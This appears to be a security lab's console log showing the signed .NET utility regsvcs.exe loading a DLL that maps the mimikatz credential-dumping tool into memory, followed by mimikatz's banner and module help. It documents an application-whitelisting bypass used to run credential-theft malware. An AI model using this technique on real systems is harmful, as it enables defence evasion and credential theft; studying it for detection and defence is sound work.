 PS C:\Windows\Microsoft.NET\Framework64\v4.0.30319> ./regsvcs.exe regsvcs.dll
Microsoft(R) .NET Framework 服务安装实用工具版本 4.7.3056.0
Copyright (C) Microsoft Corporation.  All rights reserved.
x64/mimikatz.exe
Preferred Load Address = 140000000
Allocated Space For 75000 at 1D148340000
Section .text   , Copied To 1D148341000
Section .rdata  , Copied To 1D148376000
Section .data   , Copied To 1D1483A5000
Section .pdata  , Copied To 1D1483AC000
Section .rsrc   , Copied To 1D1483AE000
Section .reloc  , Copied To 1D1483B3000
Delta = 1D008340000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep 14 2015 10:11:17)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */
mimikatz(commandline) # regsvcs.dll
ERROR mimikatz_doLocal ; "regsvcs.dll" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
弥天安全实验室